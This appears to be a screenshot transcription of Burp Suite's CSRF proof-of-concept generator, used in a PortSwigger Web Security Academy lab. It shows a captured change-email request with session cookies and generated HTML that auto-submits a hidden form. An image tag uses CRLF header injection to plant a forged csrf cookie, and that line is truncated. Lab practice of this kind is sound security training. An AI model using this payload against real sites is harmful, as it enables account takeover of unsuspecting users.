 CSRF PoC generator
Request to: https://0a2f00e8042cb27a808026b4002600fc.web-security-academy.net
Options
Pretty Raw Hex Hackvertor
\n
1 POST /my-account/change-email HTTP/2
2 Host: 0a2f00e8042cb27a808026b4002600fc.web-security-academy.net
3 Cookie: csrf=9LHM3eL3rcjP3VKUH0sO7T3DFQlgQqlP; session=lXpSVYm3HvF5PtlNRu5XFzpARqDu0VHb
4 Content-Length: 54
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Microsoft Edge";v="117", "Not;A=Brand";v="8", "Chromium";v="117"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
Search...
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 23
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/');</script>
5 <form action="https://0a2f00e8042cb27a808026b4002600fc.web-security-academy.net/my-account/change-email" method="POST">
6 <input type="hidden" name="email" value="344&#64;qq&#46;com" />
7 <input type="hidden" name="csrf" value="9LHM3eL3rcjP3VKUH0sO7T3DFQlgQqlP" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <img src="https://0a2f00e8042cb27a808026b4002600fc.web-security-academy.net/?search=test%0d%0aSet-Cookie:%20csrf=9LHM3eL3rcjP3VKUH0sO7T3DFQ
11 </body>
12 </html>
13
Search...
0 highlights
Regenerate
Test in browser
Copy HTML
Close